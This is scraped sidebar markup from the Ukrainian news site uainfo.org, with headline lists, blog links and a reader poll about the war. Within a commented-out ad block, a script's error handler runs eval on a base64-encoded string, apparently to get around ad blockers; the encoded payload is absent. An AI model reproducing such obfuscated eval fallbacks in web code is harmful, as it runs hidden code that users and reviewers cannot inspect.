                        <a class="comments_info" href="/blognews/1766406170-dvi-rankovi-zvichki-dlya-zdorovogo-nichnogo-snu.html#mc-container" data-cackle-channel="530956" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1766421517-zastupnik-lavrova-prokomentuvav-peregovori-z-amerikantsyami.html" style="">Заступник Лаврова прокоментував переговори з американцями</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">359</span>
                        </span>
                        <a class="comments_info" href="/blognews/1766421517-zastupnik-lavrova-prokomentuvav-peregovori-z-amerikantsyami.html#mc-container" data-cackle-channel="530976" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/19/pokrovsk-yak-klyuch-do-donechchini-chogo-chekati-vid-peregovoriv-ta-zimovogo-etapu-viyni.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/19/pokrovsk-yak-klyuch-do-donechchini-chogo-chekati-vid-peregovoriv-ta-zimovogo-etapu-viyni.html" target="_blank" style="color:#333;">Покровськ як ключ до Донеччини: чого чекати від переговорів та зимового етапу війни</a></h3>
                        <p class="meta">19.12.2025 18:06</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/17/blankiana-nozhi-nagolopovernulisya-na-ekrani.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/618/2020/09/21/avatar-blog-618_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/17/blankiana-nozhi-nagolopovernulisya-na-ekrani.html" target="_blank" style="color:#333;">Бланкіана: "Ножі наголо"повернулися на екрани</a></h3>
                        <p class="meta">17.12.2025 21:02</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/16/ukraina-ne-bude-v-nato-kraini-nato-budut-v-ukraini.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/16/ukraina-ne-bude-v-nato-kraini-nato-budut-v-ukraini.html" target="_blank" style="color:#333;">Україна не буде в НАТО - країни НАТО будуть в Україні</a></h3>
                        <p class="meta">16.12.2025 08:31</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1766420941--tse-prosto-biyka-dzhoshua-vibachivsya-pered-mamoyu-pola-yakomu.html">«Це просто бійка». Джошуа вибачився перед мамою Пола, якому зламав щелепу (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1766420941--tse-prosto-biyka-dzhoshua-vibachivsya-pered-mamoyu-pola-yakomu.html">23.12.2025, 18:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1766419081--nekanonichno-u-patriarha-kirila-ponad-50-rokiv-e-taemna.html">«Неканонічно». У патріарха Кирила понад 50 років є таємна цивільна дружина, на яку записано його елітну нерухомість — росЗМІ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1766419081--nekanonichno-u-patriarha-kirila-ponad-50-rokiv-e-taemna.html">23.12.2025, 17:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1766419081--bilshe-nizh-prosto-muzichna-podiya-monatik-spav-pershim-hedlaynerom.html">«Більше, ніж просто музична подія». Monatik спав першим хедлайнером Atlas Festival 2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1766419081--bilshe-nizh-prosto-muzichna-podiya-monatik-spav-pershim-hedlaynerom.html">23.12.2025, 17:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1766419081-visim-golovnih-podiy-2026-go-yakim-bude-nastupniy-rik-u-vnutrishniy.html">Вісім головних подій 2026-го. Яким буде наступний рік у внутрішній та зовнішній політиці України, — великий прогноз (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1766419081-visim-golovnih-podiy-2026-go-yakim-bude-nastupniy-rik-u-vnutrishniy.html">23.12.2025, 17:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1766417341-pislya-vidkrittya-naybilshogo-za-76-rokiv-rodovishcha-soyuznik.html">Після відкриття найбільшого за 76 років родовища. Союзник Кремля знайшов перші підводні поклади золота (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1766417341-pislya-vidkrittya-naybilshogo-za-76-rokiv-rodovishcha-soyuznik.html">23.12.2025, 17:12</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/o/_op_3_13_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">В The Telegraph розповіли, що означає відставка Єрмака для мирної угоди</a></h3>
                        <p class="meta">02.12.2025 15:29</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766404087-andriy-fedinchik-vpershe-prokomentuvav-rozluchennya-z-denisenko.html">Андрій Федінчик вперше прокоментував розлучення з Денисенко</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766404087-andriy-fedinchik-vpershe-prokomentuvav-rozluchennya-z-denisenko.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766405623-zavtra-v-ukrayini-bude-blizko-0-gradusiv-a-na-svyatvechir.html">Завтра в Україні буде близько нуля градусів, а на Святвечір та Різдво очікується похолодання до -2-9 градусів, – синоптик </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766405623-zavtra-v-ukrayini-bude-blizko-0-gradusiv-a-na-svyatvechir.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766406170-dvi-rankovi-zvichki-dlya-zdorovogo-nichnogo-snu.html">Дві ранкові звички для здорового нічного сну</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766406170-dvi-rankovi-zvichki-dlya-zdorovogo-nichnogo-snu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766406857-viyshov-treyler-simeynoyi-komediyi-vivtsi-detektivi-z-g-yu.html">Вийшов трейлер сімейної комедії "Вівці-детективи" з Г’ю Джекманом </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766406857-viyshov-treyler-simeynoyi-komediyi-vivtsi-detektivi-z-g-yu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764070140-evroparlament-gotue-pozitsiyu-shchodo-mirnogo-planu-dlya-ukrayini-.html">Європарламент готує позицію щодо "мирного плану" для України, голосування 27 листопада</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764070140-evroparlament-gotue-pozitsiyu-shchodo-mirnogo-planu-dlya-ukrayini-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764330217-eksradnitsya-bilogo-domu-poyasnila-chomu-vitkoff-ne-boyitsya.html">Ексрадниця Білого дому пояснила, чому Віткофф не боїться звільнення</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764330217-eksradnitsya-bilogo-domu-poyasnila-chomu-vitkoff-ne-boyitsya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html">Намагаються пройти "кілзону" на будь-чому: на Слов’янському напрямку штурми окупантів нагадують постапокаліптичний фільм, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764683941-namagayutsya-proyti-kilzonu-na-bud-chomu-na-slov-yanskomu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html">Південна Корея розпочинає створення ядерних субмарин після "схвалення" Трампа, – Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764943259-pivdenna-koreya-rozpochinae-stvorennya-yadernih-submarin-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html">У нас немає достатньої підтримки, щоб повернути Крим, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766407152-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 22 грудня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">7981</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766406170-dvi-rankovi-zvichki-dlya-zdorovogo-nichnogo-snu.html">Дві ранкові звички для здорового нічного сну</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">981</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766414634--nazivav-ostannimi-slovami-andriy-fedinchik-ziznavsya-chi.html">"Називав останніми словами". Андрій Федінчик зізнався, чи було у їхніх стосунках з Денисенко насильство</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">864</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766419712-u-patriarha-kirila-znayshlas-taemna-tsivilna-druzhina-.html">У патріарха Кирила "знайшлась" таємна цивільна дружина, на яку записано його елітну нерухомість — росЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">622</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766420739-pomer-legendarniy-britanskiy-spivak-i-gitarist-kris-ri.html">Помер легендарний британський співак і гітарист Кріс Рі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">614</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227007</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html">В НАБУ розповіли, звідки походили упаковки готівки, які вилучили під час обшуку бек-офісу Міндіча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">63743</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766157918-gospodar-kremlya-shvaliv-shlyubi-z-nepovnolitnimi-y-pohvaliv.html">Господар Кремля схвалив шлюби з неповнолітніми й похвалив Кадирова</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">16533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764762514-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-3-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 3 грудня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">13994</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766156608-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 грудня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">13477</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599669</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566170</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448025</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411389</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398105</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
